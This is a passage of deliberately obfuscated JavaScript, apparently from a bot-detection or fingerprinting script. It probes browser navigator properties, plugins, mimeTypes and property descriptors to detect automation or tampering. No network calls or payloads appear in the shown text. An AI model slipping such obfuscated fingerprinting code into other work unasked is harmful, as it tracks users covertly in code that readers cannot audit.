WO()[zJ(XU)],tw(Rq()[AU(tf)](lq,LF,Iq),[][[]]))?WO()[zJ(Zp)](Ff(Ff({})),Yj,M0,S5,BA,Kj):WO()[zJ(kH)](ck,MP6,bP6,cv6,Ff([]),C0)](DT()[TN(Hl)].apply(null,[fz,vp,s9,KL,Bw])))){Z76=Ff(Ff({}));}}catch(pK6){Tq.splice(t5(ZW,pt),Infinity,xl);J66[Ot()[RZ(Yj)](SO,Bw,Ox6,J9)][sO()[FJ(XI)].apply(null,[Tz,Zg])](new (NX[sO()[FJ(kx6)](x5,Ur)])(sO()[FJ(VJ)](pk,Qp),V9(mQ,[x9(typeof NF()[cA(gO)],tw([],[][[]]))?NF()[cA(PO)](bm,Ol,WC,DN,M0):NF()[cA(In)](ll,gO,V76,GY6,Ih6),Ff(J2),Ot()[RZ(IC)].call(null,Ff(Ff({})),Bl,EH,OQ6),Ff(Ff(J2)),x9(typeof Rq()[AU(sQ6)],'undefined')?Rq()[AU(J5)](vM6,x66,N3):Rq()[AU(xl)](tK6,g26,Ff(Ff([]))),Ff(Ff({}))])));}if(Ff(Z76)&&At(J66[Rq()[AU(Sk)](S66,tH,Zr)],x9(typeof Rq()[AU(Hr)],'undefined')?Rq()[AU(UH)].call(null,NC,xd,qt):Rq()[AU(xl)](sJ,kw,RB))){Z76=Ff(Ff([]));}if(Z76){J66[Ot()[RZ(Yj)].call(null,C0,Ff([]),Ox6,J9)][sO()[FJ(XI)].call(null,Tz,Zg)](new (NX[sO()[FJ(kx6)].call(null,x5,Ur)])(sO()[FJ(lq)].call(null,RM6,VY6),V9(mQ,[NF()[cA(PO)](BL,vk,WC,DN,M0),Ff(Ff([])),Ot()[RZ(IC)](vp,Ff(Ff(qt)),EH,OQ6),Ff([]),x9(typeof Rq()[AU(Qp)],tw([],[][[]]))?Rq()[AU(J5)](vM6,x66,QC):Rq()[AU(xl)](nn,PV6,KL),Ff(Ff({}))])));}Tq.pop();},qt);Tq.pop();}break;case vv:{Tq.push(Xz);throw new (NX[WO()[zJ(qt)].apply(null,[Jr,vM6,Bw,Nw,qt,DB])])(sO()[FJ(ZM6)](H26,O8));}break;case gD:{var WW=Mh6[J2];var Vx6=Mh6[c2];Tq.push(LW);if(LO(Vx6,null)||UO(Vx6,WW[Rq()[AU(qt)].call(null,qr,fL,PO)]))Vx6=WW[Rq()[AU(qt)].apply(null,[qr,fL,jw])];for(var sP6=qt,OM6=new (NX[Rq()[AU(vq)](wl,Kv6,SO)])(Vx6);kA(sP6,Vx6);sP6++)OM6[sP6]=WW[sP6];var Av6;return Tq.pop(),Av6=OM6,Av6;}break;case Oh:{var QY6=Mh6[J2];var fQ6=Mh6[c2];Tq.push(F76);var qV6=LO(null,QY6)?null:nA(Rq()[AU(j8)](Xm,S3,Zr),typeof NX[DT()[TN(fF)](Ff(Ff([])),lt,mr,P9,kH)])&&QY6[NX[DT()[TN(fF)](Ff({}),lt,mr,pt,kH)][Ot()[RZ(ck)](bw,Br,Or,jR)]]||QY6[Rq()[AU(x0)].apply(null,[Zg,Ss,Ff([])])];if(nA(null,qV6)){var GP6,hP6,dx6,RQ6,Yx6=[],J26=Ff(qt),S76=Ff(pt);try{var SQ6=Tq.length;var UQ6=Ff(Ff(J2));if(dx6=(qV6=qV6.call(QY6))[sO()[FJ(BA)].apply(null,[Es,lG6])],At(qt,fQ6)){if(x9(NX[x9(typeof Ot()[RZ(Hl)],tw('',[][[]]))?Ot()[RZ(PO)](Qp,l4,L5,dZ):Ot()[RZ(Af)].call(null,sw,Ff(Ff([])),Nb6,E5)](qV6),qV6)){UQ6=Ff(Ff(c2));return;}J26=Ff(H6[sO()[FJ(ll)](ws,Zp)]());}else for(;Ff(J26=(GP6=dx6.call(qV6))[cp()[qA(pA)].apply(null,[Af,q0,jt,mO,Ff([])])])&&(Yx6[Ot()[RZ(Bw)](Ff(Ff(qt)),hL,P9,Dg)](GP6[sO()[FJ(V8)](sq,LH)]),x9(Yx6[Rq()[AU(qt)].call(null,qr,q4,Zr)],fQ6));J26=Ff(qt));}catch(h66){S76=Ff(qt),hP6=h66;}finally{Tq.splice(t5(SQ6,pt),Infinity,F76);try{var EP6=Tq.length;var EQ6=Ff([]);if(Ff(J26)&&nA(null,qV6[At(typeof Rq()[AU(vp)],'undefined')?Rq()[AU(xl)](mC,z26,s9):Rq()[AU(ck)].call(null,md,TR,Xm)])&&(RQ6=qV6[At(typeof Rq()[AU(kL)],tw([],[][[]]))?Rq()[AU(xl)](mb6,zI,Ff([])):Rq()[AU(ck)](md,TR,C1)](),x9(NX[Ot()[RZ(PO)].call(null,nO,Ff({}),L5,dZ)](RQ6),RQ6))){EQ6=Ff(Ff({}));return;}}finally{Tq.splice(t5(EP6,pt),Infinity,F76);if(EQ6){Tq.pop();}if(S76)throw hP6;}if(UQ6){Tq.pop();}}var CE6;return Tq.pop(),CE6=Yx6,CE6;}Tq.pop();}break;case SQ:{var XM6=Mh6[J2];Tq.push(nr);if(NX[Rq()[AU(vq)].call(null,wl,k3,Ol)][x9(typeof Rq()[AU(gp)],tw('',[][[]]))?Rq()[AU(kL)](Fk,cZ,Wl):Rq()[AU(xl)](ZG6,ZC,nO)](XM6)){var rM6;return Tq.pop(),rM6=XM6,rM6;}Tq.pop();}break;case wx:{var gv6=Mh6[J2];Tq.push(Mr);var tW;return tW=NX[At(typeof Ot()[RZ(DB)],tw('',[][[]]))?Ot()[RZ(Af)](Ff(pt),Ff([]),p26,Rv6):Ot()[RZ(PO)].apply(null,[Ff(qt),x0,L5,NT])][x9(typeof sO()[FJ(VA)],tw([],[][[]]))?sO()[FJ(hB)].call(null,GJ,DB):sO()[FJ(fF)].call(null,FA,mJ)](gv6)[pJ()[g0(PO)].call(null,LJ,Nx6,Ff({}),In,W3,In)](function(Qx6){return gv6[Qx6];})[qt],Tq.pop(),tW;}break;case Rx:{var qW=Mh6[J2];Tq.push(M66);var l76=qW[pJ()[g0(PO)](LJ,C76,n0,Iq,vk,In)](function(gv6){return XQ6.apply(this,[wx,arguments]);});var nX6;return nX6=l76[Rq()[AU(XU)](O9,vE6,Tn)](Ot()[RZ(Dk)].call(null,l4,Bw,r8,IS)),Tq.pop(),nX6;}break;case SY:{Tq.push(YC);try{var pI=Tq.length;var OV6=Ff(c2);var KY6=tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(tw(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)](Bw,Zr,rW,rq,BA)][Ot()[RZ(O9)](PO,Ff(Ff([])),j8,LT)]),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)].apply(null,[Bw,xn,rW,rq,Xz])][sO()[FJ(hH)](YK6,k76)]),pt)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)].call(null,Bw,BA,rW,rq,hL)][sO()[FJ(TC)].call(null,QF,zd)]),fF)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)].apply(null,[Bw,Zp,rW,rq,KL])][sO()[FJ(Ex6)](ZI,l66)]),In)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[sO()[FJ(Bw)](Yb6,BL)][At(typeof sO()[FJ(Nz)],'undefined')?sO()[FJ(fF)](X76,fY6):sO()[FJ(U9)].apply(null,[KK6,WE6])]),Af)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)].apply(null,[Bw,ll,rW,rq,PO])][Ot()[RZ(fG6)].apply(null,[C1,V8,gO,zS])]),DB)),Pn(NX[sO()[FJ(JO)].call(null,P3,LJ)](NX[cp()[qA(Hk)].apply(null,[Bw,DB,rW,rq,sN])][pJ()[g0(Hl)].apply(null,[Bn,YI,Bl,Br,F0,Hk])]),kH)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[At(typeof cp()[qA(x0)],tw([],[][[]]))?cp()[qA(xl)](Mz,QC,gO,h76,Un):cp()[qA(Hk)](Bw,l4,rW,rq,Ff([]))][At(typeof sO()[FJ(pO)],tw('',[][[]]))?sO()[FJ(fF)](sG6,IL):sO()[FJ(md)](pR,jw)]),H6[Rq()[AU(wW)].apply(null,[dM6,km,Hk])]())),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)](Bw,d8,rW,rq,tf)][Rq()[AU(PJ)](C1,GX6,Ff(pt))]),d8)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)](Bw,Af,rW,rq,Ff(Ff({})))][sO()[FJ(lQ6)](TU,pA)]),Bw)),Pn(NX[sO()[FJ(JO)].call(null,P3,LJ)](NX[x9(typeof cp()[qA(C0)],tw([],[][[]]))?cp()[qA(Hk)](Bw,gO,rW,rq,PO):cp()[qA(xl)].call(null,EG6,kT,R26,mV6,Ff(Ff(qt)))][Rq()[AU(wh6)].call(null,XP6,O1,JO)]),tf)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)].call(null,Bw,hL,rW,rq,vC)][Rq()[AU(Pw)](DB,kR,Ff([]))]),pA)),Pn(NX[sO()[FJ(JO)].call(null,P3,LJ)](NX[cp()[qA(Hk)].call(null,Bw,Ur,rW,rq,Zg)][Ot()[RZ(j76)].apply(null,[Kj,sw,jw,cT])]),xl)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)](Bw,RB,rW,rq,JO)][sO()[FJ(s66)].call(null,LW,hB)]),vB)),Pn(NX[sO()[FJ(JO)].call(null,P3,LJ)](NX[cp()[qA(Hk)].call(null,Bw,C1,rW,rq,x0)][Ot()[RZ(Eh6)](q0,PJ,z8,gI)]),q9[ck])),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[x9(typeof cp()[qA(vB)],tw(Rq()[AU(tf)](lq,AD,vB),[][[]]))?cp()[qA(Hk)](Bw,BA,rW,rq,vB):cp()[qA(xl)](jQ6,ck,QW,T5,F0)][At(typeof Rq()[AU(kB)],tw('',[][[]]))?Rq()[AU(xl)](BX6,nn,nH):Rq()[AU(kX6)].call(null,TQ6,rs,Tn)]),vq)),Pn(NX[At(typeof sO()[FJ(CC)],tw('',[][[]]))?sO()[FJ(fF)](pG6,fW):sO()[FJ(JO)].call(null,P3,LJ)](NX[cp()[qA(Hk)](Bw,Z0,rW,rq,Hk)][Rq()[AU(AG6)](lQ6,HG6,n0)]),j8)),Pn(NX[sO()[FJ(JO)].call(null,P3,LJ)](NX[cp()[qA(Hk)](Bw,JO,rW,rq,BA)][Ot()[RZ(TQ6)](IO,WJ,F5,BN)]),Hk)),Pn(NX[x9(typeof sO()[FJ(nO)],tw('',[][[]]))?sO()[FJ(JO)](P3,LJ):sO()[FJ(fF)].apply(null,[IW,zU])](NX[x9(typeof cp()[qA(pt)],tw(Rq()[AU(tf)].apply(null,[lq,AD,fk]),[][[]]))?cp()[qA(Hk)](Bw,d8,rW,rq,Ff(Ff(pt))):cp()[qA(xl)](wI,P9,dr,sI,fz)][sO()[FJ(T9)](Sx6,n0)]),IO)),Pn(NX[sO()[FJ(JO)].apply(null,[P3,LJ])](NX[cp()[qA(Hk)](Bw,B8,rW,rq,hB)][Ot()[RZ(jw)].call(null,s9,Br,DX6,Hv6)]),q9[ll])),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)].call(null,Bw,Iq,rW,rq,Rk)][x9(typeof Ot()[RZ(Z8)],'undefined')?Ot()[RZ(Ox6)].call(null,Zp,BA,U8,kG6):Ot()[RZ(Af)].apply(null,[M0,Ff({}),LG6,Dk])]),sN)),Pn(NX[sO()[FJ(JO)].apply(null,[P3,LJ])](NX[x9(typeof cp()[qA(qt)],'undefined')?cp()[qA(Hk)](Bw,q0,rW,rq,l4):cp()[qA(xl)](Fv6,ck,tp,Xb6,Ff(Ff({})))][Ot()[RZ(Kw)].apply(null,[gO,bw,MJ,bs])]),q9[BL])),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[cp()[qA(Hk)](Bw,CO,rW,rq,IO)][Rq()[AU(dM6)].call(null,fO,nK6,Xm)]),XU)),Pn(NX[sO()[FJ(JO)](P3,LJ)](NX[Ot()[RZ(Hl)].apply(null,[xn,Ff({}),S8,Ym])][Rq()[AU(vB)].call(null,kB,GB,KL)]),pw)),Pn(NX[sO()[FJ(JO)].call(null,P3,LJ)](NX[sO()[FJ(Bw)](Yb6,BL)][Ot()[RZ(zU)](wl,l4,qB,Km)]),Wl));var lX6;return Tq.pop(),lX6=KY6,lX6;}catch(rX6){Tq.splice(t5(pI,pt),Infinity,YC);var LP6;return Tq.pop(),LP6=qt,LP6;}Tq.pop();}break;}};var m26=function zM6(HX6,nG6){'use strict';var gV6=zM6;switch(HX6){case wQ:{Tq.push(Z9);throw new (NX[x9(typeof WO()[zJ(fF)],'undefined')?WO()[zJ(qt)](Ff({}),gB,Bw,Nw,n0,q0):WO()[zJ(kH)](Ff(qt),Ww,DG6,Y8,ck,wC)])(sO()[FJ(jv6)](qj,tK6));}break;case dV:{var IP6=nG6[J2];Tq.push(vB);if(x9(typeof NX[DT()[TN(fF)](Ff(pt),CO,mr,V8,kH)],Rq()[AU(j8)](Xm,Or,W3))&&nA(IP6[NX[x9(typeof DT()[TN(ll)],'undefined')?DT()[TN(fF)](Zr,CO,mr,Qp,kH):DT()[TN(Af)](Kj,Br,FA,Tn,Q0)][Ot()[RZ(ck)].call(null,PJ,Ff(Ff([])),Or,RI)]],null)||nA(IP6[Rq()[AU(x0)](Zg,sW,gp)],null)){var UK6;return UK6=NX[x9(typeof Rq()[AU(NC)],tw('',[][[]]))?Rq()[AU(vq)](wl,PE6,I9):Rq()[AU(xl)](RB,zW,ll)][WO()[zJ(IO)].apply(null,[gp,Ww,Af,fq,DB,bL])](IP6),Tq.pop(),UK6;}Tq.pop();}break;case xv:{var k26=nG6[J2];var AX6=nG6[c2];Tq.push(CI);if(LO(AX6,null)||UO(AX6,k26[Rq()[AU(qt)](qr,cI,hL)]))AX6=k26[Rq()[AU(qt)](qr,cI,Ff(Ff({})))];for(var NI=qt,cE6=new (NX[Rq()[AU(vq)](wl,ZP6,bw)])(AX6);kA(NI,AX6);NI++)cE6[NI]=k26[NI];var Gb6;return Tq.pop(),Gb6=cE6,Gb6;}break;case fE:{var EX6=nG6[J2];Tq.push(fL);var CV6=Rq()[AU(tf)].call(null,lq,QY,j8);var KE6=Rq()[AU(tf)].call(null,lq,QY,Ff(pt));var zX6=sO()[FJ(vU)].apply(null,[sq,v26]);var fv6=[];try{var qK6=Tq.length;var EM6=Ff(c2);try{CV6=EX6[At(typeof Ot()[RZ(kT)],tw('',[][[]]))?Ot()[RZ(Af)](Br,Ur,Nb6,U5):Ot()[RZ(F5)](vp,B8,E5,Jd)];}catch(KI){Tq.splice(t5(qK6,pt),Infinity,fL);if(KI[sO()[FJ(Zp)].call(null,F3,gp)][Ot()[RZ(DX6)](Z0,WH,In,Pf)](zX6)){CV6=x9(typeof NF()[cA(pA)],tw([],[][[]]))?NF()[cA(Hk)].apply(null,[xn,JO,fk,q5,pt]):NF()[cA(In)].call(null,qt,hB,JI,QW,hK6);}}var I26=NX[sO()[FJ(Bw)].call(null,zs,BL)][At(typeof NF()[cA(sN)],tw(Rq()[AU(tf)](lq,QY,Z0),[][[]]))?NF()[cA(In)](fk,Ur,Mk,H66,LJ):NF()[cA(Bw)](bw,Ff(Ff(qt)),Tn,r4,DB)](ZO(NX[At(typeof sO()[FJ(fz)],'undefined')?sO()[FJ(fF)].apply(null,[fO,mC]):sO()[FJ(Bw)].call(null,zs,BL)][cp()[qA(j8)].apply(null,[kH,JO,k66,O9,Br])](),DQ6))[At(typeof WO()[zJ(j8)],tw([],[][[]]))?WO()[zJ(kH)](jw,Ox6,GY6,hW,KL,Ur):WO()[zJ(pA)].apply(null,[P9,UP6,d8,JH,F0,kT])]();EX6[Ot()[RZ(F5)].call(null,Ff({}),Ff([]),E5,Jd)]=I26;KE6=x9(EX6[Ot()[RZ(F5)].apply(null,[fF,ll,E5,Jd])],I26);fv6=[V9(mQ,[cp()[qA(qt)](In,n0,Ah6,T5,I5),CV6]),V9(mQ,[Rq()[AU(pA)](Y5,sm,Z0),mk(KE6,pt)[WO()[zJ(pA)].call(null,Jr,UP6,d8,JH,DB,Zg)]()])];var vI;return Tq.pop(),vI=fv6,vI;}catch(wV6){Tq.splice(t5(qK6,pt),Infinity,fL);fv6=[V9(mQ,[cp()[qA(qt)](In,BA,Ah6,T5,Ff(pt)),CV6]),V9(mQ,[Rq()[AU(pA)](Y5,sm,In),KE6])];}var mP6;return Tq.pop(),mP6=fv6,mP6;}break;case nE:{var WM6=nG6[J2];Tq.push(GG6);var jX6=Rq()[AU(C1)].apply(null,[Bw,U5,wJ]);var pp=x9(typeof Rq()[AU(QC)],tw('',[][[]]))?Rq()[AU(C1)](Bw,U5,Xz):Rq()[AU(xl)](rL,xJ,Ff([]));var FE6=new (NX[Rq()[AU(Ur)](kx6,CG6,Ff([]))])(new (NX[Rq()[AU(Ur)].call(null,kx6,CG6,vC)])(sO()[FJ(qk)].call(null,Tk,kx6)));try{var kK6=Tq.length;var VE6=Ff({});if(Ff(Ff(NX[sO()[FJ(tf)](RI,pt)][Ot()[RZ(PO)](Ff(qt),M0,L5,mN)]))&&Ff(Ff(NX[sO()[FJ(tf)](RI,pt)][Ot()[RZ(PO)].call(null,Zp,WJ,L5,mN)][cp()[qA(kT)](Wl,Zp,PP6,VY6,Kj)]))){var F66=NX[Ot()[RZ(PO)].call(null,sw,QC,L5,mN)][cp()[qA(kT)](Wl,ck,PP6,VY6,Ff(Ff({})))](NX[Rq()[AU(Ex6)].call(null,M5,QP6,bm)][sO()[FJ(kH)].apply(null,[bK6,zz])],WO()[zJ(PO)](qt,Dx6,vB,Z8,Xm,Hk));if(F66){jX6=FE6[Ot()[RZ(r5)].call(null,fF,bL,ZH,x26)](F66[cp()[qA(qt)].apply(null,[In,wJ,PP6,T5,BL])][WO()[zJ(pA)](gp,Tp,d8,JH,C1,sw)]());}}pp=x9(NX[At(typeof sO()[FJ(Rk)],tw([],[][[]]))?sO()[FJ(fF)](SI,B8):sO()[FJ(tf)](RI,pt)],WM6);}catch(O76){Tq.splice(t5(kK6,pt),Infinity,GG6);jX6=Ot()[RZ(zH)].apply(null,[B8,Ff(Ff(qt)),O9,Uf]);pp=Ot()[RZ(zH)].call(null,QC,BA,O9,Uf);}var c66=tw(jX6,Pn(pp,pt))[WO()[zJ(pA)](F0,Tp,d8,JH,QC,PJ)]();var Sh6;return Tq.pop(),Sh6=c66,Sh6;}break;case Wv:{Tq.push(Rp);var SW=NX[Ot()[RZ(PO)](Ff(Ff([])),V8,L5,Es)][sO()[FJ(v26)].call(null,Hv6,s66)]?NX[Ot()[RZ(PO)](fk,xn,L5,Es)][x9(typeof sO()[FJ(j8)],tw([],[][[]]))?sO()[FJ(hB)](nt,DB):sO()[FJ(fF)](EA,kx6)](NX[Ot()[RZ(PO)](WC,tf,L5,Es)][At(typeof sO()[FJ(bB)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[L9,pG6]):sO()[FJ(v26)].apply(null,[Hv6,s66])](NX[cp()[qA(Hk)](Bw,Hk,nr,rq,I5)]))[Rq()[AU(XU)](O9,XR,Ff(Ff([])))](Ot()[RZ(Dk)](I9,kT,r8,jS)):Rq()[AU(tf)].call(null,lq,c4,Zp);var VX6;return Tq.pop(),VX6=SW,VX6;}break;case gD:{Tq.push(D8);var SP6=Rq()[AU(C1)](Bw,vW,Hk);try{var CM6=Tq.length;var OI=Ff(Ff(J2));if(NX[x9(typeof cp()[qA(xl)],'undefined')?cp()[qA(Hk)](Bw,Iq,jr,rq,Ff(qt)):cp()[qA(xl)].apply(null,[Zp,K3,M5,Gp,DB])]&&NX[cp()[qA(Hk)].call(null,Bw,jw,jr,rq,Ff(Ff([])))][pJ()[g0(j8)](qk,b8,Ff(Ff(qt)),Ff({}),wl,tf)]&&NX[cp()[qA(Hk)](Bw,C0,jr,rq,Kj)][pJ()[g0(j8)](qk,b8,WH,Wl,wC,tf)][sO()[FJ(xd)](mQ6,Wl)]){var Ov6=NX[cp()[qA(Hk)](Bw,xl,jr,rq,fF)][x9(typeof pJ()[g0(kH)],'undefined')?pJ()[g0(j8)](qk,b8,P9,Ol,qt,tf):pJ()[g0(ll)](SI,Cx6,nO,P9,Hk,ll)][sO()[FJ(xd)].apply(null,[mQ6,Wl])][At(typeof WO()[zJ(vq)],tw([],[][[]]))?WO()[zJ(kH)](bw,Y26,K26,c8,Bw,n0):WO()[zJ(pA)](Ur,Pw,d8,JH,B8,d8)]();var Y66;return Tq.pop(),Y66=Ov6,Y66;}else{var wG6;return Tq.pop(),wG6=SP6,wG6;}}catch(zP6){Tq.splice(t5(CM6,pt),Infinity,D8);var wx6;return Tq.pop(),wx6=SP6,wx6;}Tq.pop();}break;case jD:{Tq.push(cX6);var Mv6=Rq()[AU(C1)](Bw,v66,Bl);try{var mx6=Tq.length;var sh6=Ff(Ff(J2));if(NX[cp()[qA(Hk)](Bw,fk,WG6,rq,M0)][cp()[qA(sN)](M0,P9,MI,F5,fz)]&&NX[cp()[qA(Hk)](Bw,jw,WG6,rq,jw)][cp()[qA(sN)].call(null,M0,n8,MI,F5,fz)][qt]&&NX[cp()[qA(Hk)].call(null,Bw,KL,WG6,rq,Tn)][cp()[qA(sN)].apply(null,[M0,Bl,MI,F5,Jr])][qt][qt]&&NX[cp()[qA(Hk)](Bw,C1,WG6,rq,K3)][cp()[qA(sN)].call(null,M0,jw,MI,F5,Bw)][q9[DB]][qt][x9(typeof Rq()[AU(tf)],tw([],[][[]]))?Rq()[AU(fx6)].apply(null,[VF,nT,IO]):Rq()[AU(xl)].call(null,xC,AJ,Qp)]){var wv6=At(NX[At(typeof cp()[qA(pA)],'undefined')?cp()[qA(xl)](Lz,vk,PP6,AP6,Bl):cp()[qA(Hk)].call(null,Bw,Hk,WG6,rq,BA)][At(typeof cp()[qA(vk)],'undefined')?cp()[qA(xl)](Jl,W3,Y9,Wl,AJ):cp()[qA(sN)](M0,Kj,MI,F5,fF)][qt][qt][Rq()[AU(fx6)](VF,nT,sN)],NX[cp()[qA(Hk)](Bw,gO,WG6,rq,NL)][At(typeof cp()[qA(Af)],tw([],[][[]]))?cp()[qA(xl)].call(null,AG6,pA,gI,Rn,Iq):cp()[qA(sN)](M0,fk,MI,F5,Wl)][H6[sO()[FJ(D8)](Db,fk)]()]);var qv6=wv6?sO()[FJ(In)](IX6,NC):Ot()[RZ(pt)].call(null,I5,d8,tp,c3);var Uh6;return Tq.pop(),Uh6=qv6,Uh6;}else{var VQ6;return Tq.pop(),VQ6=Mv6,VQ6;}}catch(Jx6){Tq.splice(t5(mx6,pt),Infinity,cX6);var Wp;return Tq.pop(),Wp=Mv6,Wp;}Tq.pop();}break;case vx:{Tq.push(pv6);var G66=Rq()[AU(C1)].apply(null,[Bw,fm,vB]);if(NX[cp()[qA(Hk)](Bw,Or,vZ,rq,Zp)]&&NX[cp()[qA(Hk)].call(null,Bw,n8,vZ,rq,BA)][x9(typeof cp()[qA(vB)],tw([],[][[]]))?cp()[qA(sN)](M0,WH,Dj,F5,WJ):cp()[qA(xl)].call(null,Lx6,SO,gM6,KF,Z0)]&&NX[cp()[qA(Hk)].call(null,Bw,NL,vZ,rq,qt)][cp()[qA(sN)](M0,KL,Dj,F5,Ff(qt))][At(typeof Ot()[RZ(CO)],'undefined')?Ot()[RZ(Af)](xl,Ff({}),jA,cV6):Ot()[RZ(Nr)](Wl,AJ,D8,G1)]){var G76=NX[cp()[qA(Hk)].call(null,Bw,Br,vZ,rq,N3)][x9(typeof cp()[qA(pA)],'undefined')?cp()[qA(sN)](M0,I9,Dj,F5,Or):cp()[qA(xl)].call(null,jW,ll,NA,TK6,Ff(Ff(qt)))][x9(typeof Ot()[RZ(X76)],'undefined')?Ot()[RZ(Nr)].call(null,bm,Bl,D8,G1):Ot()[RZ(Af)].call(null,l4,SO,ZY6,L66)];try{var WX6=Tq.length;var Db6=Ff(Ff(J2));var QI=NX[sO()[FJ(Bw)](HS,BL)][NF()[cA(Bw)](kT,Hl,Tn,Of,DB)](ZO(NX[At(typeof sO()[FJ(fq)],'undefined')?sO()[FJ(fF)](Gc6,tL):sO()[FJ(Bw)](HS,BL)][x9(typeof cp()[qA(kH)],tw(Rq()[AU(tf)].call(null,lq,Nb,Zr),[][[]]))?cp()[qA(j8)](kH,nH,kf,O9,Ff(Ff(pt))):cp()[qA(xl)](fp,I9,nk,rm,Ff(Ff({})))](),DQ6))[WO()[zJ(pA)](sN,Lm,d8,JH,S9,n8)]();NX[cp()[qA(Hk)](Bw,Br,vZ,rq,bw)][cp()[qA(sN)](M0,wJ,Dj,F5,Ff([]))][Ot()[RZ(Nr)].apply(null,[M0,K3,D8,G1])]=QI;var KN6=At(NX[At(typeof cp()[qA(sN)],tw(Rq()[AU(tf)].call(null,lq,Nb,Ff(Ff(pt))),[][[]]))?cp()[qA(xl)].call(null,nz,Ur,w26,kr,Qp):cp()[qA(Hk)](Bw,AJ,vZ,rq,Ff(pt))][x9(typeof cp()[qA(fF)],'undefined')?cp()[qA(sN)](M0,Nw,Dj,F5,gO):cp()[qA(xl)].call(null,C0,W3,gx6,jr,Hk)][Ot()[RZ(Nr)](Ff(pt),Zr,D8,G1)],QI);var hd6=KN6?sO()[FJ(In)].call(null,Rt,NC):Ot()[RZ(pt)].call(null,Ur,Wl,tp,Zf);NX[cp()[qA(Hk)](Bw,K3,vZ,rq,bw)][x9(typeof cp()[qA(kT)],'undefined')?cp()[qA(sN)].call(null,M0,W3,Dj,F5,QC):cp()[qA(xl)].call(null,AS6,C0,dX6,l5,gO)][Ot()[RZ(Nr)](vC,F0,D8,G1)]=G76;var zR6;return Tq.pop(),zR6=hd6,zR6;}catch(kR6){Tq.splice(t5(WX6,pt),Infinity,pv6);if(x9(NX[cp()[qA(Hk)](Bw,qt,vZ,rq,Ff({}))][cp()[qA(sN)].apply(null,[M0,sw,Dj,F5,Nw])][Ot()[RZ(Nr)].apply(null,[bw,xn,D8,G1])],G76)){NX[At(typeof cp()[qA(Wl)],'undefined')?cp()[qA(xl)](vq,CO,JO,Kj,C1):cp()[qA(Hk)](Bw,CO,vZ,rq,Af)][cp()[qA(sN)].apply(null,[M0,Nw,Dj,F5,I9])][At(typeof Ot()[RZ(JO)],tw([],[][[]]))?Ot()[RZ(Af)](gp,Zg,Dm6,zC):Ot()[RZ(Nr)].apply(null,[Zr,n0,D8,G1])]=G76;}var ms6;return Tq.pop(),ms6=G66,ms6;}}else{var Jj6;return Tq.pop(),Jj6=G66,Jj6;}Tq.pop();}break;case m7:{Tq.push(Jg6);var Zs6=Rq()[AU(C1)](Bw,cb6,Rk);try{var hU6=Tq.length;var UT6=Ff([]);if(NX[cp()[qA(Hk)].apply(null,[Bw,C1,Eg6,rq,hL])][cp()[qA(sN)].call(null,M0,Kj,A66,F5,tf)]&&NX[cp()[qA(Hk)].apply(null,[Bw,fk,Eg6,rq,Ff(qt)])][x9(typeof cp()[qA(sN)],tw([],[][[]]))?cp()[qA(sN)](M0,KL,A66,F5,Ff(Ff(qt))):cp()[qA(xl)](MI,WH,nl,zU,nO)][qt]){var zs6=At(NX[cp()[qA(Hk)](Bw,bL,Eg6,rq,bw)][cp()[qA(sN)].call(null,M0,Or,A66,F5,fk)][Rq()[AU(gw)](M26,b66,DB)](q9[AJ]),NX[cp()[qA(Hk)](Bw,Bw,Eg6,rq,Ff(Ff(qt)))][At(typeof cp()[qA(In)],'undefined')?cp()[qA(xl)].apply(null,[Q5,N3,x66,wg6,d8]):cp()[qA(sN)].call(null,M0,pt,A66,F5,pA)][qt]);var ws6=zs6?At(typeof sO()[FJ(xl)],tw([],[][[]]))?sO()[FJ(fF)](gE6,lJ):sO()[FJ(In)](UP6,NC):Ot()[RZ(pt)](In,Ff([]),tp,O1);var x36;return Tq.pop(),x36=ws6,x36;}else{var nN6;return Tq.pop(),nN6=Zs6,nN6;}}catch(Wg6){Tq.splice(t5(hU6,pt),Infinity,Jg6);var NS6;return Tq.pop(),NS6=Zs6,NS6;}Tq.pop();}break;case jM:{Tq.push(V66);try{var dZ6=Tq.length;var QU6=Ff({});var TZ6=qt;var wt6=NX[Ot()[RZ(PO)](Bn,KL,L5,PZ)][At(typeof cp()[qA(BL)],tw(At(typeof Rq()[AU(DB)],tw([],[][[]]))?Rq()[AU(xl)](DU6,mh6,M0):Rq()[AU(tf)].apply(null,[lq,Y26,Rk]),[][[]]))?cp()[qA(xl)].call(null,x0,vp,F8,cW,KL):cp()[qA(kT)].call(null,Wl,K3,DY6,VY6,I9)](NX[Rq()[AU(F5)](WE6,cV6,Ff(Ff([])))][sO()[FJ(kH)](Mz,zz)],sO()[FJ(G0)](hj6,Hl));if(wt6){TZ6++;Ff(Ff(wt6[cp()[qA(qt)].call(null,In,Bl,DY6,T5,Br)]))&&UO(wt6[At(typeof cp()[qA(pw)],tw(x9(typeof Rq()[AU(pA)],tw([],[][[]]))?Rq()[AU(tf)].call(null,lq,Y26,Un):Rq()[AU(xl)](lS6,r9,Zr),[][[]]))?cp()[qA(xl)](jW,P9,S8,mJ,vC):cp()[qA(qt)](In,QC,DY6,T5,Ff({}))][WO()[zJ(pA)].apply(null,[Zr,vv6,d8,JH,N3,I9])]()[Rq()[AU(zK6)](zO,GA,nO)](sO()[FJ(G8)].call(null,Kd6,zO)),PF(pt))&&TZ6++;}var dm6=TZ6[WO()[zJ(pA)](fz,vv6,d8,JH,F0,x0)]();var QZ6;return 